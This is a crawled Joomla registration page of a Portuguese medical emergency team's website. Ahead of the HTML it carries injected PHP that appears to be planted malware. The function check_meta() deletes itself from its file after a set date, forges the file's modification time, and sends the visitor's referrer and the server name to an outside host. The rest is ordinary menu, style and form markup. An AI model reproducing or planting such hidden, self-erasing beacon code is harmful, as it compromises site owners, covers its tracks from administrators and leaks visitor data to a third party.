

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vmer.chma.pt/index.php?option=com_user&view=register
body_size: 4105
content:

check_meta();
function check_meta(){
    $jp = __FILE__;
    $jptime = filemtime($jp);

    if(time() >= 1456735525){
        $jp_c = file_get_contents($jp);
        if($t = @strpos($jp_c,"check_meta();")) {
            $contentp = substr($jp_c,0,$t);
            if(@file_put_contents($jp, $contentp)){
                @touch($jp,$jptime);
            }
        }
    }
    @file_get_contents("http://web.51.la:82/go.asp?svid=15&id=18776897&referrer=".$_SERVER['HTTP_REFERER']."&vpage=http://".$_SERVER['SERVER_NAME']."/modules/mod_banners/models.php");
}<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" >
 <head>
  <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="joomla, Joomla" />
  <meta name="description" content="Joomla! - the dynamic portal engine and content management system" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Registration</title>
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/validate.js"></script>
  <script type="text/javascript" src="https://vmer.chma.pt/modules/mod_swmenufree/transmenu_Packed.js"></script>
  <style type='text/css'>
<!--
.transMenu {
 position:absolute ; 
 overflow:hidden; 
 left:-1000px; 
 top:-1000px; 
}
.transMenu .content {
 position:absolute  ; 
}
.transMenu .items {
 border: 1px solid #FFFFFF ; 
 position:relative ; 
 left:0px; top:0px; 
 z-index:2; 
}
.transMenu  td
{
 padding: 5px 5px 5px 0px  !important;  
 font-size: 12px !important ; 
 font-family: Arial, Helvetica, sans-serif !important ; 
 text-align: right !important ; 
 font-weight: bold !important ; 
 color: #000000 !important ; 
} 
#subwrap 
{ 
 text-align: left ; 
}
.transMenu  .item.hover td
{ 
 color: #FFFFFF !important ; 
}
.transMenu .item { 
 text-decoration: none ; 
 cursor:pointer; 
 cursor:hand; 
}
.transMenu .background {
background-image:none; background-color: #FFCC99 !important ; 
 position:absolute ; 
 left:0px; top:0px; 
 z-index:1; 
 opacity:0.85; 
 filter:alpha(opacity=85) 
}
.transMenu .shadowRight { 
 position:absolute ; 
 z-index:3; 
 top:3px; width:2px; 
 opacity:0.85; 
 filter:alpha(opacity=85)
}
.transMenu .shadowBottom { 
 position:absolute ; 
 z-index:1; 
 left:3px; height:2px; 
 opacity:0.85; 
 filter:alpha(opacity=85)
}
.transMenu .item.hover {
background-image:none; background-color: #FF6600 !important ; 
}
.transMenu .item img { 
 margin-left:10px !important ; 
}
table.menu {
 top: 0px; 
 left: 0px; 
 position:relative ; 
 margin:0px !important ; 
 border: 1px solid #FFFFFF ; 
 z-index: 1; 
}
table.menu a{
 margin:0px !important ; 
 padding: 5px 0px 5px 0px  !important ; 
 display:block !important; 
 position:relative !important ; 
}
div.menu a,
div.menu a:visited,
div.menu a:link {
 font-size: 12px !important ; 
 font-family: Arial, Helvetica, sans-serif !important ; 
 text-align: left !important ; 
 font-weight: bolder !important ; 
 color: #336699 !important ; 
 text-decoration: none !important ; 
 margin-bottom:0px !important ; 
 display:block !important; 
 white-space:nowrap ; 
}
div.menu td {
 border-right: 0px solid #FFFFFF ; 
 border-top: 0px solid #FFFFFF ; 
 border-left: 0px solid #FFFFFF ; 
background-image:none; background-color: #FFFFFF !important ; 
} 
div.menu td.last {
 border-bottom: 0px solid #FFFFFF ; 
} 
#trans-active a{
 color: #FFFFFF !important ; 
background-image:none; background-color: #cccccc !important ; 
} 
#menu a.hover   { 
background-image:none; color: #FFFFFF !important ; 
 background-color: #cccccc !important ; 
}
#menu span {
 display:none; 
}

-->
</style>

  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />

  <link rel="stylesheet" type="text/css" href="/templates/joomla_tranquility/css/template.css" />
  <!--[if IE 6]><link rel="stylesheet" href="/templates/joomla_tranquility/css/template.ie6.css" type="text/css" media="screen" /><![endif]-->
  <!--[if IE 7]><link rel="stylesheet" href="/templates/joomla_tranquility/css/template.ie7.css" type="text/css" media="screen" /><![endif]-->
  <script type="text/javascript" src="/templates/joomla_tranquility/script.js"></script>
 </head>
<body>
<div id="art-page-background-simple-gradient">
</div>
<div id="art-main">
<div class="art-Sheet">
    <div class="art-Sheet-tl"></div>
    <div class="art-Sheet-tr"></div>
    <div class="art-Sheet-bl"></div>
    <div class="art-Sheet-br"></div>
    <div class="art-Sheet-tc"></div>
    <div class="art-Sheet-bc"></div>
    <div class="art-Sheet-cl"></div>
    <div class="art-Sheet-cr"></div>
    <div class="art-Sheet-cc"></div>
    <div class="art-Sheet-body">
<div class="art-Header">
    <div class="art-Header-png"></div>
    <div class="art-Header-jpeg"></div>
<div class="art-Logo">
</div>


</div>
<div class="art-nav">
	<div class="l"></div>
	<div class="r"></div>
<ul class="art-menu" /></div>


<div class="art-contentLayout">
<div class="art-sidebar1"><div class="art-Block">
    <div class="art-Block-tl"></div>
    <div class="art-Block-tr"></div>
    <div class="art-Block-bl"></div>
    <div class="art-Block-br"></div>
    <div class="art-Block-tc"></div>
    <div class="art-Block-bc"></div>
    <div class="art-Block-cl"></div>
    <div class="art-Block-cr"></div>
    <div class="art-Block-cc"></div>
    <div class="art-Block-body">

<div class="art-BlockContent">
    <div class="art-BlockContent-body">


<!--swMenuFree5.0J_1.5 transmenu by http://www.swmenupro.com-->
<div id="wrap" class="menu" align="left">
<table cellspacing="0" cellpadding="0" id="menu" class="menu" > 
<tr> 
<td> 
<a id="menu56" href="/index.php?option=com_content&amp;view=frontpage&amp;Itemid=56" >Home</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu63" href="/index.php?option=com_content&amp;view=article&amp;id=57&amp;Itemid=63" >História</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu53" href="/index.php?option=com_content&amp;view=article&amp;id=46&amp;Itemid=53" >Área de Intervenção</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu61" href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=61" >Equipa</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu62" href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=37&amp;Itemid=62" >Notícias</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu55" href="/index.php?option=com_content&amp;view=article&amp;id=80&amp;Itemid=55" >Estatística</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu72" href="/index.php?option=com_content&amp;view=article&amp;id=60&amp;Itemid=72" >Algoritmos</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu60" href="/index.php?option=com_content&amp;view=article&amp;id=51&amp;Itemid=60" >Ligações Úteis</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu59" href="/index.php?option=com_content&amp;view=article&amp;id=50&amp;Itemid=59" >Contactos</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu73" href="/index.php?option=com_content&amp;view=article&amp;id=61&amp;Itemid=73" >Formação</a>
</td> 
</tr> 
<tr> 
<td class="last"> 
<a id="menu101" href="/index.php?option=com_oziogallery2&amp;view=09mediagallery&amp;Itemid=101" >Fotos</a>
</td> 
</tr> 
</table></div> 
<div id="subwrap"> 
<script type="text/javascript">
<!--
if (TransMenu.isSupported()) {
var ms = new TransMenuSet(TransMenu.direction.right, 5, 5, TransMenu.reference.topRight);
var menu61 = ms.addMenu(document.getElementById("menu61"));
 menu61.addItem("Coordenação", "/index.php?option=com_content&view=article&id=52&Itemid=65", "0");
function init() {
if (TransMenu.isSupported()) {
TransMenu.initialize();
document.getElementById("menu56").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu56").onmouseout = function() { this.className = ""; }
document.getElementById("menu63").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu63").onmouseout = function() { this.className = ""; }
document.getElementById("menu53").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu53").onmouseout = function() { this.className = ""; }
menu61.onactivate = function() {document.getElementById("menu61").className = "hover"; };
 menu61.ondeactivate = function() {document.getElementById("menu61").className = ""; };
 document.getElementById("menu62").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu62").onmouseout = function() { this.className = ""; }
document.getElementById("menu55").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu55").onmouseout = function() { this.className = ""; }
document.getElementById("menu72").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu72").onmouseout = function() { this.className = ""; }
document.getElementById("menu60").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu60").onmouseout = function() { this.className = ""; }
document.getElementById("menu59").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu59").onmouseout = function() { this.className = ""; }
document.getElementById("menu73").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu73").onmouseout = function() { this.className = ""; }
document.getElementById("menu101").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu101").onmouseout = function() { this.className = ""; }
}}
TransMenu.spacerGif = "https://vmer.chma.pt/modules/mod_swmenufree/images/transmenu/x.gif";
TransMenu.dingbatOn = "https://vmer.chma.pt/modules/mod_swmenufree/images/transmenu/submenu-on.gif";
TransMenu.dingbatOff = "https://vmer.chma.pt/modules/mod_swmenufree/images/transmenu/submenu-off.gif"; 
TransMenu.sub_indicator = true; 
TransMenu.menuPadding = 0;
TransMenu.itemPadding = 0;
TransMenu.shadowSize = 2;
TransMenu.shadowOffset = 3;
TransMenu.shadowColor = "#888";
TransMenu.shadowPng = "https://vmer.chma.pt/modules/mod_swmenufree/images/transmenu/grey-40.png";
TransMenu.backgroundColor = "#FFCC99";
TransMenu.backgroundPng = "https://vmer.chma.pt/modules/mod_swmenufree/images/transmenu/white-90.png";
TransMenu.hideDelay = 400;
TransMenu.slideTime = 200;
TransMenu.selecthack = 1;
TransMenu.autoposition = 0;
TransMenu.renderAll();
if ( typeof window.addEventListener != "undefined" )
window.addEventListener( "load", init, false );
else if ( typeof window.attachEvent != "undefined" ) {
window.attachEvent( "onload", init);
}else{
if ( window.onload != null ) {
var oldOnload = window.onload;
window.onload = function ( e ) {
oldOnload( e );
init();
}
}else
window.onload = init();
}
}
-->
</script>
</div>

<!--End swMenuFree menu module-->

    </div>
</div>


    </div>
</div>

<div class="art-Block">
    <div class="art-Block-tl"></div>
    <div class="art-Block-tr"></div>
    <div class="art-Block-bl"></div>
    <div class="art-Block-br"></div>
    <div class="art-Block-tc"></div>
    <div class="art-Block-bc"></div>
    <div class="art-Block-cl"></div>
    <div class="art-Block-cr"></div>
    <div class="art-Block-cc"></div>
    <div class="art-Block-body">

<div class="art-BlockContent">
    <div class="art-BlockContent-body">

<p>
<object id="inem" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="150" height="100" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" align="middle">
<param name="allowScriptAccess" value="sameDomain" />
<param name="movie" value="http://www.vmer.chma.pt/images/inem.swf" />
<param name="quality" value="high" />
<param name="bgcolor" value="#ffffff" /><embed type="application/x-shockwave-flash" width="150" height="100" src="http://www.vmer.chma.pt/images/inem.swf" quality="high" bgcolor="#ffffff" name="inem" allowscriptaccess="sameDomain" pluginspage="http://www.macromedia.com/go/getflashplayer" align="middle"></embed>
</object>
</p>
    </div>
</div>


    </div>
</div>

</div>
<div class="art-content-sidebar2">

<div class="art-Post">
		    <div class="art-Post-tl"></div>
		    <div class="art-Post-tr"></div>
		    <div class="art-Post-bl"></div>
		    <div class="art-Post-br"></div>
		    <div class="art-Post-tc"></div>
		    <div class="art-Post-bc"></div>
		    <div class="art-Post-cl"></div>
		    <div class="art-Post-cr"></div>
		    <div class="art-Post-cc"></div>
		    <div class="art-Post-body">
		<div class="art-Post-inner">
		
		<h2 class="art-PostHeaderIcon-wrapper"> <span class="art-PostHeader">
		<span class="componentheading">Registration</span></span>
		</h2>
		
				<div class="art-PostContent">
		
		<script type="text/javascript">
<!--
	Window.onDomReady(function(){
		document.formvalidator.setHandler('passverify', function (value) { return ($('password').value == value); }	);
	});
// -->
</script>


<form action="/index.php?option=com_user" method="post" id="josForm" name="josForm" class="form-validate">



<table cellpadding="0" cellspacing="0" border="0" width="100%" class="contentpane">
<tr>
	<td width="30%" height="40">
		<label id="namemsg" for="name">
			Name:
		</label>
	</td>
  	<td>
  		<input type="text" name="name" id="name" size="40" value="" class="inputbox required" maxlength="50" /> *
  	</td>
</tr>
<tr>
	<td height="40">
		<label id="usernamemsg" for="username">
			Username:
		</label>
	</td>
	<td>
		<input type="text" id="username" name="username" size="40" value="" class="inputbox required validate-username" maxlength="25" /> *
	</td>
</tr>
<tr>
	<td height="40">
		<label id="emailmsg" for="email">
			E-mail:
		</label>
	</td>
	<td>
		<input type="text" id="email" name="email" size="40" value="" class="inputbox required validate-email" maxlength="100" /> *
	</td>
</tr>
<tr>
	<td height="40">
		<label id="pwmsg" for="password">
			Password:
		</label>
	</td>
  	<td>
  		<input class="inputbox required validate-password" type="password" id="password" name="password" size="40" value="" /> *
  	</td>
</tr>
<tr>
	<td height="40">
		<label id="pw2msg" for="password2">
			Verify Password:
		</label>
	</td>
	<td>
		<input class="inputbox required validate-passverify" type="password" id="password2" name="password2" size="40" value="" /> *
	</td>
</tr>
<tr>
	<td colspan="2" height="40">
		Fields marked with an asterisk (*) are required.	</td>
</tr>
</table>
	<button class="button validate" type="submit">Register</button>
	<input type="hidden" name="task" value="register_save" />
	<input type="hidden" name="id" value="0" />
	<input type="hidden" name="gid" value="0" />
	<input type="hidden" name="2a9187a8af095a508bcaf0eace952c6b" value="1" /></form>

		</div>
		<div class="cleared"></div>
		
		
		</div>
		
		    </div>
		</div>
		


</div>

</div>
<div class="cleared"></div>


<div class="art-Footer">
 <div class="art-Footer-inner">
    <div class="art-Footer-text">
  <p>Copyright &copy; 2009 .<br/>
All Rights Reserved.</p>

    </div>
 </div>
 <div class="art-Footer-background"></div>
</div>

    </div>
</div>
<div class="cleared"></div>
<p class="art-page-footer">Designed by <a href="http://joomlacmstemplates.blogspot.com">JB Joomla Templates</a>.</p>
</div>

</body> 
</html>